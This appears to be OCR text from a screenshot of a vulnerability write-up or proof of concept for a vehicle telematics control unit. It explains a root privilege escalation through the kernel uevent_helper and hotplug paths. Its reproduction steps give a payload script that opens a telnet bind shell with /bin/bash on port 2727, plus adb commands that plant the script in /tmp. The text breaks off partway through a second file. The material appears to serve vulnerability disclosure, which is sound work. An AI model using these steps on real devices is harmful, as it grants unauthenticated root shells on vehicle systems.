
execute to
/sys/kernel/uevent_helper
or
/proc/sys/kernel/hotplug
as root. After an event
occurs, the target script will be executed as root.
Note that adb preserves permissions across
adb
push
allowing us to keep our script planted in
/tmp/telnetd.sh
marked as executable. Additionally,
/tmp
is not mounted with
noexec
feature.
Reproduction Steps
Put the following code into a local file named
telnetd.sh
which is the payload that will execute a
telnetd server on the TCU:
#!/bin/sh

touch /tmp/executed

telnetd -l /bin/bash -p 2727

Put the following code into a local file named 
 exp
# Upload telnet script to TCU

chmod +x telnetd.sh

adb push telnetd.sh /tmp/telnetd.sh
